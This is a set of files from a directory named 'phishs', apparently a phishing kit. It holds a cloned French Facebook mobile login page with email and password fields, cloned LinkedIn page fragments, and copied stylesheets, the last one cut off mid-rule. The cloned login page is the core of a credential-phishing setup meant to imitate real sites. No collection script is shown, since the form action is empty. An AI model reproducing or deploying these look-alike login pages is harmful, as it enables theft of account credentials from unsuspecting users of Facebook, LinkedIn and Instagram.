src="index_files/7cloi518u7c865k2cgii66elf6acr4wiypoflwirro85h6blgzd4uyozgg6ng4l4"></script><script type="text/javascript">window.addEventListener('load',function(){window.RUM_PATH=play.concatJsUrl('rumCore');window.RUM_POST_URL=play.addCsrfTokenToUrl("https:\/\/www.linkedin.com\/lite\/rum-track");window.LI.RUM={};window.LI.RUM.flags={rs_timings_individual:"n100",rs_timings_individual_detail:"enabled"};play.getScript(RUM_PATH);});</script><script type="text/javascript">fs._server.fire("guest-home",{event:"after",type:"html"});</script--></body></html>
</file>

<file: phishs/m.facebook.com/index.html>
<!--?xml version="1.0" encoding="utf-8"?-->
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8"><title>Bienvenue sur Facebook</title><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"><style type="text/css">/*<![CDATA[*/.b .bl{border:solid 1px #999;box-sizing:border-box;width:100%;}.b .bs{display:block;width:auto;}.x{padding:8px;}.bu{padding-bottom:12px;padding-top:12px;}.bt{padding-left:4px;padding-right:4px;}.br{padding-left:8px;padding-right:8px;}.bi{padding-bottom:4px;}.b .u{border:0;border-collapse:collapse;margin:0;padding:0;width:100%;}.b .u tbody{vertical-align:top;}.b .u td{padding:0;}.b .u td.be{padding:4px;}.b .v{width:100%;}.w{background:#fa3e3e;}.y{color:#fff;}.b .y a,.b .y a:visited{color:#fff;font-weight:bold;}.b .y a:focus,.b .y a:hover{background:#1d2129;}.bw{color:#4b4f56;}.z{font-size:12px;line-height:16px;}.bv{font-size:16px;line-height:20px;}.bg{font-weight:bold;}form{margin:0;border:0;}.bd{margin:0;}.bd li{display:block;list-style:none;}.b .bx{padding:0;}.b .be{padding:4px;}.b .bh{color:#90949c;font-weight:bold;}.b .bk{padding:12px 8px;color:#1d2129;}.bj{border:0;display:block;margin:0;padding:0;}.bm{box-sizing:border-box;width:100%;}.b .bn{border:solid 1px #999;}.o{-moz-appearance:none;background:none;display:inline-block;font-size:12px;height:28px;line-height:28px;margin:0;overflow:visible;padding:0 9px;text-align:center;vertical-align:top;white-space:nowrap;}.b .o{border-radius:2px;}.bq,.q,a.bq,a.q,html .b a.bq,html .b a.q{color:#fff;}.b .q{background-color:#4080ff;border:1px solid #4476e8;}.b a.q:hover,.b .q:hover{background-color:#4580ef;}.b .bq{background-color:#4267b2;border:1px solid #365899;}.b a.bq:hover,.b .bq:hover{background-color:#465e91;}.bq[disabled]{color:#899bc1;}.q[disabled]{color:#91b4fd;}.b .bq[disabled]:hover{background-color:#4267b2;}.b .q[disabled]:hover{background-color:#4080ff;}.bp{font-size:14px;height:44px;line-height:44px;padding:0 20px;}.o .s{display:inline-block;}.b .o .s{display:inline-block;margin-top:0;vertical-align:middle;}.b a.o::after{content:"";display:inline-block;height:100%;vertical-align:middle;}.o .s{line-height:20px;margin-top:4px;}.bp .s{line-height:24px;margin-top:10px;}.o.bo{display:block;width:100%;}a.o.bo,.b label.o.bo{display:block;width:auto;}.b .o{padding:0 8px;}.b a.o{height:26px;line-height:26px;}.b .bp{padding:0 19px;}.b a.bp{font-size:14px;height:42px;line-height:42px;}.s{pointer-events:none;}.b a,.b a:visited{color:#3b5998;text-decoration:none;}.b a:focus,.b a:hover{background-color:#3b5998;color:#fff;}body{text-align:left;direction:ltr;}body,tr,input,textarea,button{font-family:sans-serif;}body,p,figure,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dd,dt{margin:0;padding:0;}h1,h2,h3,h4,h5,h6{font-size:1em;font-weight:bold;}ul,ol{list-style:none;}article,aside,figcaption,figure,footer,header,nav,section{display:block;}.e #viewport{margin:0 auto;max-width:600px;}.g{background-color:#fff;}.i{background-color:#3b5998;}.ba{background-color:#eceff5;}#page{position:relative;}.b .p span{font-size:14px;}.j{padding:2px 3px;}.k{width:100%;}.k .m{text-align:right;}.l{border:0;display:inline-block;vertical-align:top;}i.l u{position:absolute;width:0;height:0;overflow:hidden;}.cc{display:block;font-size:x-small;margin:-3px -3px 1px -3px;padding:3px;}.ce{border:1px solid #90949c;display:block;font-size:x-large;height:20px;line-height:18px;text-align:center;vertical-align:middle;width:20px;}.b .bz a,.b .bz a:visited{color:#bec2c9;}.b .bz a:focus,.b .bz a:hover{background:#dddfe2;color:#1d2129;}.by{background-color:#4b4f56;font-size:x-small;padding:7px 8px 8px;}.cb{color:#bec2c9;display:block;font-size:x-small;margin:-3px -3px 1px -3px;padding:3px;}.cf{color:#fff;}body,tr,input,textarea,.h{font-size:medium;}/*]]>*/</style><link rel="canonical" href="https://www.facebook.com/"><link href="index_files/socialwidgets.css" type="text/css" rel="stylesheet"><link rel="shortcut icon" href="index_files/favicon.ico"></head><body tabindex="0" class="b c d e f g"><div class="h"><div id="viewport"><div class="i j" id="header"><table class="k" cellpadding="0" cellspacing="0"><tbody><tr><td valign="middle"><h1><img src="index_files/k97pj8-or6s.png" class="l" alt="facebook" height="16" width="77"></h1></td><td class="m" valign="middle"><a class="n o p q" href="https://m.facebook.com/reg/?cid=102&amp;refid=8"><span class="s">Créer un compte</span></a></td></tr></tbody></table></div><div id="objects_container"><div class="t g" id="root" role="main"><table class="u"><tbody><tr><td class="v"><div class="w x y" style="display: none;"><div class="z"></div></div><div><div class="ba bb"><div></div><form method="post" class="bc" id="login_form" novalidate="1" action=""><input name="lsd" value="AVqeESCD" autocomplete="off" type="hidden"><input name="charset_test" value="€,´,€,´,水,Д,Є" type="hidden"><input name="version" value="1" type="hidden"><input id="ajax" name="ajax" value="0" type="hidden"><input id="width" name="width" value="0" type="hidden"><input id="pxr" name="pxr" value="0" type="hidden"><input id="gps" name="gps" value="0" type="hidden"><input id="dimensions" name="dimensions" value="0" type="hidden"><input name="m_ts" value="1465334024" type="hidden"><input name="li" value="CDlXVwk3WxN8db_QrsDyF_sr" type="hidden"><ul class="bd be bf"><li class="be"><h3 class="bg bh bi">Adresse e-mail ou mobile</h3><input autocorrect="off" autocapitalize="off" class="bj bk bl" name="email" value="" type="text"></li><li class="be"><div><h3 class="bg bh bi">Mot de passe</h3><input autocorrect="off" autocapitalize="off" class="bj bk bm bn" name="pass" type="password"></div></li><li class="be"><input value="Connexion" name="login" class="n o bo bp bq" type="submit"></li></ul><noscript><input type="hidden" name="_fb_noscript" value="true" /></noscript></form><div class="br"><a class="n o bs bp q" href="https://m.facebook.com/reg/?cid=103&amp;refid=8"><span class="s">Créer un compte</span></a></div><div class="bt bu"><span class="bv bw"><ul class="bd bx"><li class="be"><a href="https://m.facebook.com/recover/initiate/?c=https%3A%2F%2Fm.facebook.com%2F&amp;lwv=101&amp;refid=8">Mot de passe oublié&nbsp;?</a></li><li class="be"><a href="https://m.facebook.com/help/?refid=8">Pages d’aide</a></li></ul></span></div></div></div></td></tr></tbody></table></div></div><div><div class="by"><div class="bz"><table class="u"><tbody><tr><td class="v ca" style="width:50%"><b class="cb">Français (France)</b><a class="cc" href="https://m.facebook.com/a/language.php?l=es_LA&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;index=2&amp;gfid=AQCqzX5t4UotEq9C&amp;ref_component=mbasic_footer&amp;ref_page=%2Fwap%2Findex.php&amp;refid=8">Español</a><a class="cc" href="https://m.facebook.com/a/language.php?l=de_DE&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;index=4&amp;gfid=AQAhYyVBkReYHlYu&amp;ref_component=mbasic_footer&amp;ref_page=%2Fwap%2Findex.php&amp;refid=8">Deutsch</a></td><td class="v cd" style="width:50%"><a class="cc" href="https://m.facebook.com/a/language.php?l=en_US&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;index=1&amp;gfid=AQDuQZwvrG_P37EN&amp;ref_component=mbasic_footer&amp;ref_page=%2Fwap%2Findex.php&amp;refid=8">English (US)</a><a class="cc" href="https://m.facebook.com/a/language.php?l=pt_BR&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;index=3&amp;gfid=AQAccRB1QzOxlYMk&amp;ref_component=mbasic_footer&amp;ref_page=%2Fwap%2Findex.php&amp;refid=8">Português (Brasil)</a><a class="cc" href="https://m.facebook.com/language.php?n=https%3A%2F%2Fm.facebook.com%2F&amp;ref_component=mbasic_footer&amp;ref_page=%2Fwap%2Findex.php&amp;refid=8"><div class="ce"> + </div></a></td></tr></tbody></table></div><span class="bg cf">Facebook ©2016</span></div></div></div></div></body></html>
</file>
<file: phishs/instagram.com/index_files/socialwidgets.css>
/* This Source Code Form is subject to the terms of the Mozilla Public
 * License, v. 2.0. If a copy of the MPL was not distributed with this
 * file, You can obtain one at http://mozilla.org/MPL/2.0/. */

/*
 * ShareMeNot is licensed under the MIT license:
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright (c) 2011-2014 University of Washington
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a
 * copy of this software and associated documentation files (the
 * "Software"), to deal in the Software without restriction, including
 * without limitation the rights to use, copy, modify, merge, publish,
 * distribute, sublicense, and/or sell copies of the Software, and to
 * permit persons to whom the Software is furnished to do so, subject to
 * the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included
 * in all copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS
 * OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT.
 * IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY
 * CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT,
 * TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE
 * SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/

.privacyBadgerReplacementButton {
  border: none !important;
  cursor: pointer !important;
  height: auto !important;
  width: auto !important;
}

.privacyBadgerOriginalButton {
  border: none !important;
  height: 1.5em !important;
}
</file>
<file: phishs/linkedin.com/index_files/em25rax1fmlsjpgsk26nrai2z.css>
/* Auto generated, hash = 6su43cn6f66y85tviq00n4pm4 */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}body{line-height:1}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}input[data-ime-mode-disabled],input[type=file]{ime-mode:disabled !important}/*! normalize.css v2.1.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}a:focus{outline:thin dotted}a:active,a:hover{outline:0}code,kbd,pre,samp{font-family:monospace, serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}form{margin:0}legend{border:0;padding:0;white-space:normal}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}@font-face{font-family:"LinkedIn-Glyphs";src:url('/sc/h/tuuxr9ztnncz39kcj6y6n8hl');src:url('/sc/h/tuuxr9ztnncz39kcj6y6n8hl?#iefix') format('embedded-opentype'),url('/sc/h/5hjaxnktppouly0ggy7fbhqup') format('woff'), url('/sc/h/29azlglm8id6xo8f810q7w5s0') format('truetype');font-weight:normal;font-style:normal}@font-face{font-family:"LinkedIn-Glyphs-2.0.7";src:url('/sc/h/tuuxr9ztnncz39kcj6y6n8hl');src:url('/sc/h/tuuxr9ztnncz39kcj6y6n8hl?#iefix') format('embedded-opentype'),url('/sc/h/5hjaxnktppouly0ggy7fbhqup') format('woff'), url('/sc/h/29azlglm8id6xo8f810q7w5s0') format('truetype');font-weight:normal;font-style:normal}@-webkit-keyframes archetype-loader{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes archetype-loader{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@-ms-keyframes archetype-loader{from{-ms-transform:rotate(0deg)}to{-ms-transform:rotate(360deg)}}@-o-keyframes archetype-loader{from{-o-transform:rotate(0deg)}to{-o-transform:rotate(360deg)}}@keyframes archetype-loader{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes archetype-loader-position-medium-1{from,to{background-position:0 -288px;width:58px;height:58px;margin-left:-29px;margin-top:-29px}}@-moz-keyframes archetype-loader-position-medium-1{from,to{background-position:0 -288px;width:58px;height:58px;margin-left:-29px;margin-top:-29px}}@-ms-keyframes archetype-loader-position-medium-1{from,to{background-position:0 -288px;width:58px;height:58px;margin-left:-29px;margin-top:-29px}}@-o-keyframes archetype-loader-position-medium-1{from,to{background-position:0 -288px;width:58px;height:58px;margin-left:-29px;margin-top:-29px}}@keyframes archetype-loader-position-medium-1{from,to{background-position:0 -288px;width:58px;height:58px;margin-left:-29px;margin-top:-29px}}@-webkit-keyframes archetype-loader-position-medium-2{from,to{background-position:0 -230px;width:58px;height:58px;margin-left:-29px;margin-top:-29px}}@-moz-keyframes archetype-loader-position-medium-2{from,to{background-position:0 -230px;width:58px;height:58px;margin-left:-29px;margin-top:-29px}}@-ms-keyframes archetype-loader-position-medium-2{from,to{background-position:0 -230px;width:58px;height:58px;margin-left:-29px;margin-top:-29px}}@-o-keyframes archetype-loader-position-medium-2{from,to{background-position:0 -230px;width:58px;height:58px;margin-left:-29px;margin-top:-29px}}@keyframes archetype-loader-position-medium-2{from,to{background-position:0 -230px;width:58px;height:58px;margin-left:-29px;margin-top:-29px}}@-webkit-keyframes archetype-loader-position-small-1{from,to{background-position:0 -362px;width:16px;height:16px;margin-left:-8px;margin-top:-8px}}@-moz-keyframes archetype-loader-position-small-1{from,to{background-position:0 -362px;width:16px;height:16px;margin-left:-8px;margin-top:-8px}}@-ms-keyframes archetype-loader-position-small-1{from,to{background-position:0 -362px;width:16px;height:16px;margin-left:-8px;margin-top:-8px}}@-o-keyframes archetype-loader-position-small-1{from,to{background-position:0 -362px;width:16px;height:16px;margin-left:-8px;margin-top:-8px}}@keyframes archetype-loader-position-small-1{from,to{background-position:0 -362px;width:16px;height:16px;margin-left:-8px;margin-top:-8px}}@-webkit-keyframes archetype-loader-position-small-2{from,to{background-position:0 -346px;width:16px;height:16px;margin-left:-8px;margin-top:-8px}}@-moz-keyframes archetype-loader-position-small-2{from,to{background-position:0 -346px;width:16px;height:16px;margin-left:-8px;margin-top:-8px}}@-ms-keyframes archetype-loader-position-small-2{from,to{background-position:0 -346px;width:16px;height:16px;margin-left:-8px;margin-top:-8px}}@-o-keyframes archetype-loader-position-small-2{from,to{background-position:0 -346px;width:16px;height:16px;margin-left:-8px;margin-top:-8px}}@keyframes archetype-loader-position-small-2{from,to{background-position:0 -346px;width:16px;height:16px;margin-left:-8px;margin-top:-8px}}@-webkit-keyframes archetype-loader-position-large-1{from,to{background-position:0 -115px;width:115px;height:115px;margin-left:-57.5px;margin-top:-57.5px}}@-moz-keyframes archetype-loader-position-large-1{from,to{background-position:0 -115px;width:115px;height:115px;margin-left:-57.5px;margin-top:-57.5px}}@-ms-keyframes archetype-loader-position-large-1{from,to{background-position:0 -115px;width:115px;height:115px;margin-left:-57.5px;margin-top:-57.5px}}@-o-keyframes archetype-loader-position-large-1{from,to{background-position:0 -115px;width:115px;height:115px;margin-left:-57.5px;margin-top:-57.5px}}@keyframes archetype-loader-position-large-1{from,to{background-position:0 -115px;width:115px;height:115px;margin-left:-57.5px;margin-top:-57.5px}}@-webkit-keyframes archetype-loader-position-large-2{from,to{background-position:0 0;width:115px;height:115px;margin-left:-57.5px;margin-top:-57.5px}}@-moz-keyframes archetype-loader-position-large-2{from,to{background-position:0 0;width:115px;height:115px;margin-left:-57.5px;margin-top:-57.5px}}@-ms-keyframes archetype-loader-position-large-2{from,to{background-position:0 0;width:115px;height:115px;margin-left:-57.5px;margin-top:-57.5px}}@-o-keyframes archetype-loader-position-large-2{from,to{background-position:0 0;width:115px;height:115px;margin-left:-57.5px;margin-top:-57.5px}}@keyframes archetype-loader-position-large-2{from,to{background-position:0 0;width:115px;height:115px;margin-left:-57.5px;margin-top:-57.5px}}body{background:#e9e9e9 url('/sc/h/ews8a0ws38v3rc0r1x892x0sj')}body,button,input,textarea{font-family:sans-serif}.os-win body,.os-win button,.os-win input,.os-win textarea{font-family:Arial,sans-serif}.os-mac body,.os-mac button,.os-mac input,.os-mac textarea{font-family:Helvetica,Arial,sans-serif}.os-linux body,.os-linux button,.os-linux input,.os-linux textarea{font-family:Helvetica,FreeSans,"Liberation Sans",Helmet,Arial,sans-serif}#wrapper{margin-left:auto;margin-right:auto;width:974px;background:#e9e9e9 url('/sc/h/ews8a0ws38v3rc0r1x892x0sj')}a{color:#006fa6;text-decoration:none}a.hover,a:hover,a.focus,a:focus{text-decoration:underline}a.visited,a:visited{color:#96999c}span.error{font-weight:bold;color:#900}div.alert{margin-bottom:15px}div.alert,div.alert.error{background-color:#c9342f;background-repeat:no-repeat;background:-webkit-linear-gradient(top, #dd5959 0%,#c15252 100%);background:-moz-linear-gradient(top, #dd5959 0%,#c15252 100%);background:-o-linear-gradient(top, #dd5959 0%,#c15252 100%);background:linear-gradient(top, #dd5959 0%,#c15252 100%);-webkit-box-shadow:0 0 0 1px #c15252,0 1px 2px rgba(0,0,0,0.45);-moz-box-shadow:0 0 0 1px #c15252,0 1px 2px rgba(0,0,0,0.45);box-shadow:0 0 0 1px #c15252,0 1px 2px rgba(0,0,0,0.45);overflow:hidden;display:block;color:#fff;font-size:15px;line-height:20px;position:relative;padding:10px 20px 10px 50px}div.alert:before,div.alert.error:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:26px;color:inherit;content:"\e001"}div.alert:before,div.alert.error:before{position:absolute;top:7px;left:12px;line-height:1}div.alert strong{font-weight:normal}div.alert strong.strong,div.alert b{font-weight:bold}div.alert p{margin:0;font-size:100%}div.alert p+p{margin-top:5px}div.alert img{display:none}div.alert a{color:#fff;text-decoration:none;font-weight:bold}div.alert a.hover,div.alert a:hover,div.alert a.focus,div.alert a:focus{text-decoration:underline}div.alert:hover a{text-decoration:underline}div.alert ul{margin:0 21px 5px 7px}div.alert .dismiss,div.alert #notice-close{color:#fff;background:transparent none;padding:0 1px 0 0;border:0;margin:0;cursor:pointer;text-decoration:none;position:absolute;overflow:hidden;top:10px;right:10px;width:13px;height:13px;text-indent:14px;padding:0}div.alert .dismiss:before,div.alert #notice-close:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:13px;color:inherit;content:"\e00f"}div.alert .dismiss:before,div.alert #notice-close:before{vertical-align:top;line-height:1;position:absolute;top:0;right:0;text-decoration:none;cursor:pointer}div.alert .dismiss.hover,div.alert .dismiss:hover,div.alert .dismiss.focus,div.alert .dismiss:focus,div.alert #notice-close.hover,div.alert #notice-close:hover,div.alert #notice-close.focus,div.alert #notice-close:focus{text-shadow:1px 1px 1px rgba(0,0,0,0.35)}div.alert.attention,div.alert.warning{background-color:#d1711b;background-repeat:no-repeat;background:-webkit-linear-gradient(top, #e8a02d 0%,#c08d2d 100%);background:-moz-linear-gradient(top, #e8a02d 0%,#c08d2d 100%);background:-o-linear-gradient(top, #e8a02d 0%,#c08d2d 100%);background:linear-gradient(top, #e8a02d 0%,#c08d2d 100%);-webkit-box-shadow:0 0 0 1px #cb8e2d,0 1px 2px rgba(0,0,0,0.45);-moz-box-shadow:0 0 0 1px #cb8e2d,0 1px 2px rgba(0,0,0,0.45);box-shadow:0 0 0 1px #cb8e2d,0 1px 2px rgba(0,0,0,0.45);overflow:hidden;display:block;color:#fff;font-size:15px;line-height:20px;position:relative;padding:10px 20px 10px 50px}div.alert.attention:before,div.alert.warning:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:26px;color:inherit;content:"\e003"}div.alert.attention:before,div.alert.warning:before{position:absolute;top:7px;left:12px;line-height:1}div.alert.success{background-color:#5b912d;background-repeat:no-repeat;background:-webkit-linear-gradient(top, #63ae55 0%,#5a994e 100%);background:-moz-linear-gradient(top, #63ae55 0%,#5a994e 100%);background:-o-linear-gradient(top, #63ae55 0%,#5a994e 100%);background:linear-gradient(top, #63ae55 0%,#5a994e 100%);-webkit-box-shadow:0 0 0 1px #5b9b4e,0 1px 2px rgba(0,0,0,0.45);-moz-box-shadow:0 0 0 1px #5b9b4e,0 1px 2px rgba(0,0,0,0.45);box-shadow:0 0 0 1px #5b9b4e,0 1px 2px rgba(0,0,0,0.45);overflow:hidden;display:block;color:#fff;font-size:15px;line-height:20px;position:relative;padding:10px 20px 10px 50px}div.alert.success:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:26px;color:inherit;content:"\e000"}div.alert.success:before{position:absolute;top:7px;left:12px;line-height:1}div.alert.notice{background-color:#737577;background-repeat:no-repeat;background:-webkit-linear-gradient(top, #929292 0%,#828282 100%);background:-moz-linear-gradient(top, #929292 0%,#828282 100%);background:-o-linear-gradient(top, #929292 0%,#828282 100%);background:linear-gradient(top, #929292 0%,#828282 100%);-webkit-box-shadow:0 0 0 1px #7e7e7e,0 1px 2px rgba(0,0,0,0.45);-moz-box-shadow:0 0 0 1px #7e7e7e,0 1px 2px rgba(0,0,0,0.45);box-shadow:0 0 0 1px #7e7e7e,0 1px 2px rgba(0,0,0,0.45);overflow:hidden;display:block;color:#fff;font-size:15px;line-height:20px;position:relative;padding:10px 20px 10px 50px}div.alert.notice:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:26px;color:inherit;content:"\e002"}div.alert.notice:before{position:absolute;top:7px;left:12px;line-height:1}body{background:none}fieldset{border:0;margin:0;padding:0}legend{text-indent:-119988px;overflow:hidden;text-align:left}

.content-wrapper{margin-left:10px;float:left;width:974px;float:none;margin-left:auto;margin-right:auto}h1.title,h2.title{font-size:26px;font-weight:normal;line-height:30px;color:#cccfd3;margin-bottom:5px;text-align:center;font-size:29px}h2.subtitle,h3.subtitle{font-size:18px;font-weight:normal;line-height:22px;color:#cccfd3;margin-bottom:15px;text-align:center}#uno-takeover{width:974px;margin:auto}#uno-widgets .uno-widget{-webkit-transition:opacity 0.4s ease;-moz-transition:opacity 0.4s ease;-o-transition:opacity 0.4s ease;transition:opacity 0.4s ease;opacity:0}#uno-widgets .uno-widget.showing{opacity:1}

html{height:100%}body{height:100%;width:100%;position:absolute;top:0}.fodal{display:table;margin:auto;height:100%}.fodal .fodal-wrapper{display:table-cell;vertical-align:middle}.fodal .header-container{text-align:center}#uno-takeover,#uno-widgets,.uno-widget,.uno-module,.uno-sub-module{height:100%}.fodal{width:800px}.fodal.uno-anchor{height:auto}.fodal .fodal-wrapper{padding-top:125px;padding-bottom:25px}.fodal .header-container{margin-top:0px;margin-bottom:30px}.fodal .fodal-actions,.fodal .form-actions{padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;overflow:hidden;background:#eee;line-height:34px;min-height:34px;position:relative}.fodal .fodal-actions .right-actions,.fodal .form-actions .right-actions{float:right}.fodal .fodal-actions .right-actions li,.fodal .form-actions .right-actions li{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;margin-left:20px;margin-right:0px;line-height:34px}.fodal .fodal-actions .main-btn,.fodal .form-actions .main-btn{font-weight:bold;border-width:1px;border-style:solid;cursor:pointer;margin:0;overflow:visible;text-decoration:none !important;text-align:center;width:auto;text-shadow:0 1px 1px rgba(0,0,0,0.35);-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;padding:0 15px;height:34px;line-height:32px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:16px;color:#fff;background-color:#287bbc;border-color:#1b5480;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF287BBC', endColorstr='#FF23639A');background-image:-webkit-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:-moz-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:-o-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:linear-gradient(top, #287bbc 0%,#23639a 100%);white-space:nowrap;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;vertical-align:middle}.fodal .fodal-actions .main-btn.hover,.fodal .fodal-actions .main-btn:hover,.fodal .fodal-actions .main-btn.focus,.fodal .fodal-actions .main-btn:focus,.fodal .form-actions .main-btn.hover,.fodal .form-actions .main-btn:hover,.fodal .form-actions .main-btn.focus,.fodal .form-actions .main-btn:focus{background-color:#2672ae;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF2672AE', endColorstr='#FF1E4F7E');background-image:-webkit-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-moz-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-o-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:linear-gradient(top, #2672ae 0%,#1e4f7e 100%);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.25);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.25);box-shadow:0 1px 3px rgba(0,0,0,0.25)}.fodal .fodal-actions .main-btn.active,.fodal .fodal-actions .main-btn:active,.fodal .form-actions .main-btn.active,.fodal .form-actions .main-btn:active{-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;box-shadow:0 1px 2px rgba(0,0,0,0.25) inset}.fodal .fodal-actions .main-btn.disabled,.fodal .fodal-actions .main-btn[disabled],.fodal .form-actions .main-btn.disabled,.fodal .form-actions .main-btn[disabled]{background-color:#2672ae;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF2672AE', endColorstr='#FF1E4F7E');background-image:-webkit-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-moz-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-o-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:linear-gradient(top, #2672ae 0%,#1e4f7e 100%);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}.fodal .fodal-actions .unstyled,.fodal .form-actions .unstyled{background:none;border:none;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:20px;color:#66696a;font-weight:normal;font-weight:bold}.fodal .fodal-actions .right-actions,.fodal .form-actions{padding-left:10px;padding-right:10px;float:none;padding-left:0}.fodal .fodal-actions .right-actions li:last-child,.fodal .form-actions li:last-child{float:left;margin-left:0}.uno-body .fodal .fodal-wrapper{padding-top:75px;padding-bottom:25px}

.uno-alert{background:#eee;font-size:13px;line-height:17px;color:#66696a;font-weight:normal;padding-left:35px;padding-right:30px;padding-top:10px;padding-bottom:10px;margin-bottom:10px;overflow:hidden;position:relative}.uno-alert.hidden{display:none}.uno-alert.error{background:#dd3737;color:#FFF}.uno-alert.error:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:16px;color:#c9342f;content:"\e001"}.uno-alert.error:before{color:#FFF}.uno-alert.notice:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:16px;color:#737577;content:"\e002"}.uno-alert.success:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:16px;color:#5b912d;content:"\e000"}.uno-alert.yield:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:16px;color:#e68523;content:"\e003"}.uno-alert:before{position:absolute;left:10px;top:10p